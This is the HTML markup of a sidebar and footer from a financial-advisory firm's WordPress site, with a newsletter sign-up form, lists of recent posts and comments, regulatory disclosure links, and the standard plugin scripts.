<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":3793,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769341484" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/22/are-car-loans-worth-utilizing/">Are Car Loans Worth Utilizing?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link">Roy Cohen</span> on <a href="https://www.cognizantwealth.com/2025/01/13/can-trump-bring-prices-back-down/#comment-77267">Can Trump Bring Prices Back Down?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
